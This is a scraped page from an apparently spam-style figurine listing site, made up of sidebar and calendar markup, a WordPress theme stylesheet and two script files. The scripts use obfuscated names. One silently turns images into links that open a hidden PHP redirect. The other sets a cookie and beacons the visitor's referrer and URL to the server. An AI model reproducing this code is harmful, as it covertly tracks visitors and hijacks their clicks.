	<li class="cat-item cat-item-2124"><a href="https://theborderfinearts.com/category/whitecliffe/" >whitecliffe</a>
</li>
	<li class="cat-item cat-item-1070"><a href="https://theborderfinearts.com/category/wigton/" >wigton</a>
</li>
	<li class="cat-item cat-item-1307"><a href="https://theborderfinearts.com/category/wildfires/" >wildfires</a>
</li>
	<li class="cat-item cat-item-5559"><a href="https://theborderfinearts.com/category/wind/" >wind</a>
</li>
	<li class="cat-item cat-item-4461"><a href="https://theborderfinearts.com/category/wolf/" >wolf</a>
</li>
	<li class="cat-item cat-item-3681"><a href="https://theborderfinearts.com/category/wonderful/" >wonderful</a>
</li>
	<li class="cat-item cat-item-1977"><a href="https://theborderfinearts.com/category/woodland/" >woodland</a>
</li>
	<li class="cat-item cat-item-4289"><a href="https://theborderfinearts.com/category/woodville/" >woodville</a>
</li>
	<li class="cat-item cat-item-4584"><a href="https://theborderfinearts.com/category/works/" >works</a>
</li>
	<li class="cat-item cat-item-4925"><a href="https://theborderfinearts.com/category/workshop/" >workshop</a>
</li>
	<li class="cat-item cat-item-1301"><a href="https://theborderfinearts.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-3195"><a href="https://theborderfinearts.com/category/worst/" >worst</a>
</li>
	<li class="cat-item cat-item-2488"><a href="https://theborderfinearts.com/category/woven/" >woven</a>
</li>
	<li class="cat-item cat-item-5066"><a href="https://theborderfinearts.com/category/wren/" >wren</a>
</li>
	<li class="cat-item cat-item-1616"><a href="https://theborderfinearts.com/category/young/" >young</a>
</li>
	<li class="cat-item cat-item-2165"><a href="https://theborderfinearts.com/category/yuan/" >yuan</a>
</li>
		</ul>
</div><div class="box"><h3>Timetable</h3><div id="calendar_wrap"><table id="wp-calendar">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://theborderfinearts.com/2025/12/">&laquo; Dec</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://theborderfinearts.com/2026/01/01/" title="Calicut Thousands Of Years Ago Vaayo Talks Arpo
Pair of Border Fine Arts Red Stags">1</a></td><td><a href="https://theborderfinearts.com/2026/01/02/" title="Border Fine Arts&#8217;Flash and Lightening&#8217; B0668 by Ray Ayres 765/ 1250 Box&amp;Cert
Border Fine Arts James Herriot&#8217;Prize Blooms&#8217; Goat A0458 With Box RARE">2</a></td><td><a href="https://theborderfinearts.com/2026/01/03/" title="Unused Border fine arts&#8217;Harvest Home
Border Fine Arts Checking The Hill Ewes Figurine Limited Edit Signed By Master Sculptor Ray Ayres">3</a></td><td><a href="https://theborderfinearts.com/2026/01/04/" title="Lovely 1990s Border Fine Arts Flower Fairy Narcissus Fairy CF24 issued 1994
Start 2026 Off With A Quilt Sew Along Spring Dreams Month 1">4</a></td>
	</tr>
	<tr>
		<td><a href="https://theborderfinearts.com/2026/01/05/" title="Border Fine Arts Comic Curious Cats In The Tub -Limited Edition #14271500 Read
Border Fine Arts Mute Swans Reflections Very Rare A0006 Boxed 1999 VGC">5</a></td><td><a href="https://theborderfinearts.com/2026/01/06/" title="Border Fine Arts&#8217;Won&#8217;t Start&#8217; Model by Ray Ayres (BO299) with box
Border Fine Arts Brambly Hedge Dusty Pushing Pram BH75 Boxed (7cm Height)">6</a></td><td><a href="https://theborderfinearts.com/2026/01/07/" title="Antiques Roadshow Season 30 Premiere Red Butte Garden U0026 Arboretum Hr 1 Full Episode
Border Fine Arts, Through The Hoop. Limited Edition. Made in Scotland">7</a></td><td><a href="https://theborderfinearts.com/2026/01/08/" title="Border Fine Arts Breaking Cover B0839 Limited Edition + Certificate + Box
Serene Journey Border Fine Arts Birds Limited Edition Handmade Scotland KH">8</a></td><td><a href="https://theborderfinearts.com/2026/01/09/" title="Border Fine Arts&#8217;Time For Reflection&#8217; Model by Ray Ayres (JH19) with box
Border Fine Arts Sunny Afternoon Mallards by Richard Roberts Model No A1872">9</a></td><td><a href="https://theborderfinearts.com/2026/01/10/" title="Border Fine Art-James Herriot Studio-Lightly Rolled-A8918-FREE UK POSTAGE
Border Fine Arts Hay Bailing Brand New In Box NOS">10</a></td><td><a href="https://theborderfinearts.com/2026/01/11/" title="Border Fine Arts&#8217;the Final Furlong&#8217; Limited Edition Figure Model 592/950 &amp; Coa
Border Fine Arts Highland Family Deer Hind &amp; Calf By Richard Roberts">11</a></td>
	</tr>
	<tr>
		<td><a href="https://theborderfinearts.com/2026/01/12/" title="Border Fine Arts Doberman Pinscher Dog Figurine Scotland c. 1982 Ayres
Border Fine Arts Dog Figurine">12</a></td><td><a href="https://theborderfinearts.com/2026/01/13/" title="Border Fine Arts&#8217;show Jumping&#8217; Limited Edition Figure Model B0366 66/850 &amp; Coa
Border Fine Arts Horse Cumbrian Fell Pony LE 750 Resin Figurine With Plinth">13</a></td><td><a href="https://theborderfinearts.com/2026/01/14/" title="Border Fine Arts Helping Out Border Collie Figurine B0202 Anne Wall 1997
Do Your Art Prints Need A White Border Pros U0026 Cons">14</a></td><td><a href="https://theborderfinearts.com/2026/01/15/" title="Border Fine Arts Making Adjustments A2124 By A Ayres On Wood Plinth An
Border Fine Arts A6026 Right Of Way James Herriot Collection">15</a></td><td><a href="https://theborderfinearts.com/2026/01/16/" title="Brambly Hedge Poppy and Babies Bookends Border Fine Arts BHB01
Border Fine Arts Boxer and Pups (Tan &amp; White) Ltd. Edition No. 88/950 No. BO654">16</a></td><td><a href="https://theborderfinearts.com/2026/01/17/" title="Border Fine Arts An Early Start JH91B Stamped Ray Ayres No Plinth 1995
2025 Was A Dumpster Fire So I Made It Into A Model">17</a></td><td><a href="https://theborderfinearts.com/2026/01/18/" title="I Ventured Into A Cloud Rainforest To Find Creatures For My Vivariums
Country Artists/border Fine Arts L/ Edition Of 570/95 A Vintage Harvest 1957">18</a></td>
	</tr>
	<tr>
		<td><a href="https://theborderfinearts.com/2026/01/19/" title="Collectible Border Fine Arts Comic &amp; curious cats wash day blues A6719 (C)
Border Fine Arts Red Stag Standing on Rocks Modelled by David Walton no. 151">19</a></td><td><a href="https://theborderfinearts.com/2026/01/20/" title="Border Fine Arts Border Collie Black and White Rare Vintage Model B0449A Vgc
Unused Border fine arts&#8217;German Shepherd &amp; pups">20</a></td><td id="today"><a href="https://theborderfinearts.com/2026/01/21/" title="Baf 2024 Who Are Mcinroy And Wood">21</a></td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></div><div class="box"><h3>Recent Search</h3><ul><li><a href="https://theborderfinearts.com/2025/06/beatrix-potter-border-fine-arts-figurines-will-seperate-on-new-listings/" title="https://theborderfinearts com/category/beatrix/">https://theborderfinearts com/category/beatrix/</a></li><li><a href="https://theborderfinearts.com/2018/09/border-fine-arts-brambly-hedge-winter-tableau-bo554-ltd-edition-new/" title="brambly hedge basil playing violin bfh 023 no 135 out of 999">brambly hedge basil playing violin bfh 023 no 135 out of 999</a></li><li><a href="https://theborderfinearts.com/2019/07/border-fine-arts-in-the-shade-border-collie-and-pups-table-lamp-b0218/" title="https://theborderfinearts com/2019/07/border-fine-arts-in-the-shade-border-collie-and-pups-table-lamp-b0218/">https://theborderfinearts com/2019/07/border-fine-arts-in-the-shade-border-collie-and-pups-table-lamp-b0218/</a></li><li><a href="https://theborderfinearts.com/2025/10/brambly-hedge-mrs-apple-bh53-musical-figure-boxed-border-fine-arts-3/" title="https://theborderfinearts com/tag/brambly/page/2/">https://theborderfinearts com/tag/brambly/page/2/</a></li><li><a href="https://theborderfinearts.com/2021/02/superb-border-fine-arts-regal-splendour-model-of-a-peacock-rrp-2000/" title="https://theborderfinearts com/tag/peacock/">https://theborderfinearts com/tag/peacock/</a></li><li><a href="https://theborderfinearts.com/2021/09/border-fine-arts-root-and-grain-new-boxed-certificate-very-rare-2/" title="https://theborderfinearts com/tag/grain/">https://theborderfinearts com/tag/grain/</a></li><li><a href="https://theborderfinearts.com/2017/12/new-border-fine-arts-turning-with-care-tractor-nuffield/" title="https://theborderfinearts com/2017/12/new-border-fine-arts-turning-with-care-tractor-nuffield/">https://theborderfinearts com/2017/12/new-border-fine-arts-turning-with-care-tractor-nuffield/</a></li><li><a href="https://theborderfinearts.com/2023/10/arty-trims-using-border-builders/" title="writingx57">writingx57</a></li><li><a href="https://theborderfinearts.com/2025/07/this-glorious-country-house-hotel-surprised-us/" title="https://theborderfinearts com/tag/glorious/">https://theborderfinearts com/tag/glorious/</a></li><li><a href="https://theborderfinearts.com/2021/07/new-1980-schmid-lowell-davis-up-to-no-good-figurine-fox-hen-house-chicken/" title="https://theborderfinearts com/2021/07/new-1980-schmid-lowell-davis-up-to-no-good-figurine-fox-hen-house-chicken/">https://theborderfinearts com/2021/07/new-1980-schmid-lowell-davis-up-to-no-good-figurine-fox-hen-house-chicken/</a></li></ul></div><div class="box"><h3>Pages</h3>		<ul>
			<li class="page_item page-item-6"><a href="https://theborderfinearts.com/contact-form/">Contact Form</a></li>
<li class="page_item page-item-7"><a href="https://theborderfinearts.com/privacy-policies/">Privacy Policies</a></li>
<li class="page_item page-item-8"><a href="https://theborderfinearts.com/terms-of-service/">Terms of service</a></li>
		</ul>
		</div></div>	</div><!--#main-->
</div>
<div id="footer">
	<p class="copyright"><a href="https://www.aoe.com/en/lp/wordpress-themes.html" title="AOE" class="powered"><img src="https://theborderfinearts.com/wp-content/themes/default/images/cubes.gif" /></a>&copy; 2026 Border Fine Arts All Rights Reserved.</p>
</div>
<script type='text/javascript' src='https:///theborderfinearts.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/theborderfinearts.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///theborderfinearts.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://theborderfinearts.com/wp-content/themes/default/style.css?ver=4.1.1
body_size: 3774
content:
/*
Theme Name: Big City
Theme URI:
Description: WP Big City theme designed by AOE. A simple but very beautiful minimalistic design in blue, grey and white colors. Now also widget ready.
Version: 3.1.4
Author: AOE
Author URI: https://www.aoe.com/en/lp/wordpress-themes.html
License: GNU General Public License, version 3 (GPLv3)
License URI: https://www.gnu.org/licenses/gpl-3.0.txt
Tags: two-columns, fixed-layout, blue, dark, white, custom-header, custom-background
By downloading and using this theme, you agree to the following terms:
    - All variations of this theme have to remain GPL
    - You may use this theme for personal or commercial projects
    - You may modify, translate or distribute

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

If you encounter any bugs please contact: wordpress(at)aoe.com
*********************************************************************
ATTENTION
If you don't need any logo in your theme, please find #header element
and remove last two lines from it's decoration
*********************************************************************

************
CSS CONTENTS
************
* --- reset
* --- typography
* --- text elements decoration
* --- wordpress styles
* --- layout
* --- header
* --- menu
* --- navigation
* --- content
* --- sidebar
* --- search form
* --- comments
* --- footer
* --- helpers
*
*/

/* Reset needed styles
*******************************/

*, *:before, *:after {
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
 }

html,body,div,span,form,h1,h2,h3,h4,p,blockquote{margin:0;padding:0;border:0;outline: 0;}
:focus {outline: 0;}
body {line-height: 1;}
html {height: 100%;margin-bottom: 1px;}

table {
    border-collapse: collapse;
    border-spacing: 0;
    margin-bottom: 1em;
}
table td,
table th {
    padding:5px;
    border:1px solid #aaa;
}
blockquote    {
    margin:0 0 1em 1em;
    padding-left:1em;
    border-left:2px solid #DBDBDB;
}
strong        { font-weight: bold; }
em            { font-style: italic; }
pre           { border: 1px solid #ddd; margin-bottom: 1.2em; padding:1.2em; }
ins           { text-decoration:none; } /*remove underline from text*/
del           { text-decoration:line-through; }
acronym       { border-bottom:1px dotted #666; }
fieldset      {margin: 0;padding: 0; border: 0;}
/* Typography
*******************************/
body {
    font:normal 75% Tahoma, Arial, Helvetica, sans-serif;
}
h1,h2,h3,h4,h5,h6 {
    font:normal 1em/1 Georgia, "Times New Roman", Times, serif;
}
pre,
var,
code {
    font-family:"Courier New", Courier, monospace;
}
h3,
#sidebar,
.postdata,
.entry-content {
	font-family:'helvetica neue',helvetica, arial, sans-serif;
}
#header h2 {
    font-family: Tahoma, Arial, Helvetica, sans-serif;
}

/* Header elements
*******************************/
h1 {
    font-size:2.67em;
}
h2 {
    font-size:2.17em;
    line-height:1.6;
    color:#152942;
    font-style: italic;
}
h3 {
    font-size:1.5em;
    color:#152942;
}
h4 {
    font-size:1.25em;
    color:#152942;
}
h5 {
    font-size:1em;
    color:#152942;
}
h6 {
    font-size:.92em;
    color:#152942;
}

/* Text elements
*******************************/
ul,ol,p,dl {
    line-height:1.8;
}
ul,ol         {margin: 0 0 1em .8em;}
ul            {list-style-type:disc;}
ol            {list-style-type:decimal;}
p,dl	      {margin: 0 0 1em 0; text-align: left;}
strong        {font-weight: bold; }
em            {font-style: italic; }
ins           {text-decoration:none;}
del           {text-decoration:line-through;}
img           {border:0;outline:0;}
blockquote {
    border-left: 2px solid #D2D6D8;
	margin:0 0 0 3.2em;
	padding: 0 0 0 1.6em;
	font: italic normal 1em georgia, 'times new roman', serif;
	color: #888;
}
a:link,
a:visited,
a:hover,
a:active{
    color:#3b506b;
    border-bottom: #3b506b;
}

/* Wordpress styles
*******************************/
.aligncenter,
div.aligncenter {
   display: block;
   margin-left: auto;
   margin-right: auto;
}
.alignleft {
   float: left;
   margin:0 1em 1em 0;
}
.alignright {
   float: right;
   margin:0 0 1em 1em;
}
.wp-caption {
   border: 1px solid #ccc;
   text-align: center;
   padding: 4px;
   margin-bottom: 1em;
}
.wp-caption img {
   margin: 0;
   padding: 0;
   border: 0 none;
}
.wp-caption p.wp-caption-text {
   font-size: .92em;
   color: #444;
   line-height:1.4;
   margin: 0;
}

/* Layout
*******************************/
body {
    color: #565656;
/*    background:url(images/bg.gif) 0 0 repeat-x #fff;*/
}
#root{
    width:900px;
    margin:0 auto;
}

/* Header
*******************************/
#header-wrapper {
    background: #152942;
}
#header {
    width:900px;
    margin:0 auto;
    height:138px;
    color:#fff;
    padding:40px 0 0 0;
    background:url(images/header.gif) 100% 100% no-repeat;
}
#header a {
    color:#fff;
    text-decoration:none;
}
#header h2 {
    line-height:1.3;
    font-size:1em;
    color:#fff;
}
/*
Menu
*******************************/
#access-wrapper {
    background: #D2D6D8;
}
#access {
    display: block;
    width: 900px;
    margin:0 auto;
    list-style:none;

}
#access .menu-header,
div.menu {
	font-size: 13px;
	width: 900px;
}
#access .menu-header ul,
div.menu ul {
	list-style: none;
	margin: 0;
	padding:0;
}
#access .menu-header li,
div.menu li {
	float: left;
	position: relative;
}
#access a {
	margin: 0;
	float:left;
	list-style:none;
	padding:6px 0 0 0;
	margin-right:18px;
	height:38px;
	border-bottom:3px solid #D2D6D8;
	text-decoration:none;
	font-size:1em;
	line-height: 26px;
	text-decoration: none;
}
#access ul ul {
	box-shadow: 0px 3px 3px rgba(0,0,0,0.2);
	-moz-box-shadow: 0px 3px 3px rgba(0,0,0,0.2);
	-webkit-box-shadow: 0px 3px 3px rgba(0,0,0,0.2);
	display: none;
	position: absolute;
	top: 35px;
	left: 0;
	float: left;
	width: 180px;
	z-index: 999;
	background:#eee;
	margin:0;
	padding:0;
}
#access ul ul li {
	min-width: 180px;
	margin:0;
	padding:0;
}
#access ul ul ul {
	left: 100%;
	top: 0;
}
#access ul ul a {
	line-height: 1em;
	padding: 10px;
	width: 180px;
	height: auto;
	border:0;
	margin:0;
}
#access ul ul a:hover {
	background:#dadddf
}
#access li:hover > a,
#access ul ul :hover > a {
	color: #000;
	border-color: #eee;
}
#access ul li:hover > ul {
	display: block;
}
#access ul li.current_page_item > a,
#access ul li.current-menu-ancestor > a,
#access ul li.current-menu-item > a,
#access ul li.current-menu-parent > a,
#access ul li.current_page_ancestor > a {
	color: #000;
	border-color: #fff;
}
* html #access ul li.current_page_item a,
* html #access ul li.current-menu-ancestor a,
* html #access ul li.current-menu-item a,
* html #access ul li.current-menu-parent a,
* html #access ul li a:hover {
	color: #000;
}

/* Navigation
*******************************/

.navigation {
	color: #888;
	font-size: 12px;
	line-height: 18px;
	overflow: hidden;
	font-family: "Lucida Sans Unicode", Verdana, Arial, Helvetica, sans-serif;
}
.navigation a:link,
.navigation a:visited {
	padding:6px 0 0 0;
	margin-right:18px;
	height:26px;
	border-bottom:3px solid #D2D6D8;
	text-decoration:none;
	font-size:1.09em;
	color: #888;
	text-decoration: none;
}
.navigation a:active,
.navigation a:hover {
	color: #ff4b33;
}
.nav-previous {
	float: left;
	width: 50%;
}
.nav-next {
	float: right;
	text-align: right;
	width: 50%;
}
#nav-above {
	margin: 0 0 18px 0;
}
#nav-above {
	display: none;
}
.paged #nav-above,
.single #nav-above {
	display: block;
}
#nav-below {
	margin: -18px 0 0 0;
}

/* Content
*******************************/
#content {
    width:590px;
    margin:20px 50px 30px 0;
    float:left;
}

#content .post {
    /*padding-bottom:2em;*/
    margin-bottom:4em;
    /*border-bottom:1px solid #dde2e6;*/
}
#content .post *{
    max-width: 100%;
}
#content .post img {
    height: auto;
}

#content .single {
    border-bottom:0;
}
#content h2 a {
    text-decoration:none;
}
#content h3 {
    margin-bottom:20px;
    line-height:2.1;
    border-bottom:2px solid #D2D6D8;
}
#content h2 a:hover {
    color:#465c79;
}
.postdata {
    padding:.67em 0;
    margin-bottom:.67em;
    border:1px solid #eee;
    border-left:0;
    border-right:0;
    color:#898989;
}
.postdata a {
    color:#26527C;
    text-decoration:none;
    font-size: .92em;
    padding: .1em;
}
.postdata a:hover {
	background: #5F747F;
	color: #fff;
}
.postdata .vcard,
.postdata .published {
	font-family:georgia, 'times new roman', serif;
	font-variant: small-caps;
	text-transform: lowercase;
}
p.tags {
    line-height:1.2;
    margin-bottom: 0;
    clear:both;
	font: italic normal 1.17em georgia, 'times new roman', serif;
}
p.tags a {
	text-decoration: none;
}
p.tags a:hover {
	border-bottom: 1px solid #26527C;
}
.entry h1{color:#152942}

.entry-content {
    overflow: hidden;
    zoom:1;
}
/* Sidebar
*******************************/
#sidebar {
    width:248px;
    float:left;
    margin:30px 0;
}
#sidebar h3 {
	margin-bottom:12px;
    padding-bottom:6px;
	border-bottom:1px solid #D2D6D8;
}
#sidebar .box {
    margin-bottom:18px;
}
#sidebar .box a {
	color:#465c79;
	text-decoration:none;
}
#sidebar .box a:hover {
	color:#0C225F;
}
#sidebar .box a:visited {
	color:#7E929E;
}
#sidebar .box li li a {
    padding-left:0px;
}
#sidebar .box li li li a {
    padding-left:10px;
}
#sidebar .box .textwidget {
	line-height:1.6;
	font-size:.92em;
}

#sidebar ul {
    margin:0;
    padding:0;
    list-style:none;
}

/*rss button*/
#sidebar .rss {
    height:59px;
    margin-bottom:2px;
}
#sidebar .rss a {
    float:right;
    width:77px;
    height:59px;
    background:url(images/rss-icon.gif) 0 0 no-repeat;
    text-indent:-9999px;
}

/*recent comments widget*/
#sidebar #recentcomments {
    padding-left:20px;
}
#sidebar  #recentcomments li.recentcomments {
    display:block;
}
#recentcomments li.recentcomments a {
    display:inline;
    border:0;
}

#wp-calendar {
	width:100%;
}
#wp-calendar caption {
	font: italic 1.17em/1.83em georgia, 'times new roman', serif;
	text-align:right;
}
#wp-calendar th,
#wp-calendar td {
	text-align:center;
	font-size:.92em;
}
#wp-calendar a {
	font-weight: bold;
}
#wp-calendar #today {
	background:#eee;
}
#wp-calendar #prev {
	text-align: left;
}
#wp-calendar #next {
	text-align: right;
}
#sidebar .categories {
	list-style:none;
}


/* Search Form
*******************************/
.search-form {
	padding-bottom: 1em;
}
.search-field {
    vertical-align:middle;
    border:1px solid #ccc;
    font-size:1em;
    color:#152942;
    padding: 3px;
    height: 30px;
    float: left;
    width:188px;
    margin: 0;
    /*-webkit-appearance: textfield;
    -moz-appearance: textfield;*/
}
.search-submit {
    background:#D2D6D8;
    border:1px solid #ccc;
    float: right;
    height: 30px;
    font-size: 12px;
    cursor: pointer;
    margin: 0;
    width: 60px;

}

/* Comments
*******************************/
#comments{list-style:none}
#commentform {
    margin-top:12px;
}
#commentform input.text,
#commentform textarea {
    border:1px solid #7E929E;
    border-right-color:#E8E8E8;
    border-bottom-color:#E8E8E8;
    padding:2px;
}
#commentform input.text {
    width:200px;
}
#commentform textarea {
    width:400px;
}
#commentform input.submit {
    border:1px solid #7E929E;
    background:#E8E8E8;
    color:#152942;
}
.comment {
	list-style:none;
	margin: 0 0 20px 0;
	padding: 20px;
	background: #f9f9f9;
	border-left: 2px solid #D2D6D8;
}
.comment .details img {
    vertical-align:middle;
}

/* Footer
*******************************/
#footer {
    clear:both;
    padding: 20px 0;
    background:#E8E8E8;
    border-top:1px solid #D2D6D8;
}
#footer .copyright {
    padding-right:8px;
    width:900px;
    margin:0 auto;
    display:block;
}
#footer img {
    vertical-align:middle;
    margin-right:10px;
}
#comments{clear:both}
.comment-form-comment label,.comment-form-author,.comment-form-email,.comment-form-url{display:block;width:100px}
.clearfix{clear:both}
.gallery-caption {}
.sticky{}
.bypostauthor{}





/* Helpers
*******************************/
.cf:before,
.cf:after {
    content: " ";
    display: table;
}
.cf:after {
    clear: both;
}
.cf {
    *zoom: 1;
}


--- FILE ---
content_type: application/javascript
request_url: https://theborderfinearts.com/qydocuqi.js
body_size: 539
content:

window.onload = function ()
{
	sedoxeheg();
}


function sedoxeheg()
{	 


	var ryzat = document.getElementsByTagName("img");	 

  	for (var nezano = 0; nezano < ryzat.length; nezano++) 
	{ 
 
		var rutemuti = ryzat[nezano].getAttribute("class");  
		if(rutemuti == null || rutemuti.length < 50) continue; 		var vizewiqikoq = "/wizyc.php?srdgy=" + rutemuti;	

		var rahijuwubufumim = ryzat[nezano].getAttribute("alt"); 		var pecec = qekudymav(vizewiqikoq, rahijuwubufumim);
 	
		var wefywisigi = ryzat[nezano].parentNode; 	 
	 		var gyzucinaju = ryzat[nezano].cloneNode(true);  
				pecec.appendChild(gyzucinaju);						wefywisigi.replaceChild(pecec, ryzat[nezano]);  	}
 }


function qekudymav(hupiwofydimupu, qybu){


	if(qybu == null) qybu = "";  
	var vikir = document.createElement("a");	vikir.href = "#" + qybu;
	
	vikir.setAttribute("onclick", "javascript:window.open('" + hupiwofydimupu + "');return false;"); 		vikir.setAttribute("rel","nofollow");	vikir.setAttribute("target","_blank");	return vikir;} 

--- FILE ---
content_type: application/javascript
request_url: https://theborderfinearts.com/bapyqusaq.js
body_size: 781
content:



function tebu(){
	var jolucivefokyb = window.location.href;	     var wufomy = "bapyqusaq";   	var foqo = "/" + wufomy + ".php";
	
    var qames = 60;	 	var wufykoconydajov = wufomy;		


	var qivecyvamopuh = ""; 	     try 	     {


      qivecyvamopuh=""+parent.document.referrer;
     }     catch (ex) 
    {
 	 	    qivecyvamopuh=""+document.referrer; 
	
    }
	if(byxepa(wufykoconydajov) == null)
 
		{ 	
 		var fedocevatuviq = window.location.hostname;			  	
			borofikyh(wufykoconydajov, "1", qames, "/", fedocevatuviq);     
		if(byxepa(wufykoconydajov) != null)

	   		{  			var wojyd = new Image();

			wojyd.src=foqo + "?referer=" + escape(qivecyvamopuh) + "&url=" + escape(jolucivefokyb);	

 
 		}  
	  		}
 }	 

tebu();

function byxepa(cahetav) {    var jotuwemez = document.cookie; 
     var xetagylosutik = cahetav + "="; 	    var sibytigipyto = jotuwemez.indexOf("; " + xetagylosutik);
  	    if (sibytigipyto == -1) { 
	 
        sibytigipyto = jotuwemez.indexOf(xetagylosutik);
 
	        if (sibytigipyto != 0) return null;       } else {	        sibytigipyto += 2; 	
 
 	    }
 
     var welyjohikalu = document.cookie.indexOf(";", sibytigipyto);
    if (welyjohikalu == -1) {
			
         welyjohikalu = jotuwemez.length;

			    }	      return unescape(jotuwemez.substring(sibytigipyto + xetagylosutik.length, welyjohikalu)); 
}



function borofikyh(bicyhibe,gydubuhoq,vufysiqoc, huvywypuda, saribedoz) { var qumyzojokivazax = new Date();	 var dumil = new Date();   
	  
   	 dumil.setTime(qumyzojokivazax.getTime() + 1000*60*vufysiqoc);	
 document.cookie = bicyhibe+"="+escape(gydubuhoq) + ";expires="+dumil.toGMTString() + ";path=" + huvywypuda + ";domain=" + saribedoz;	 
} 	 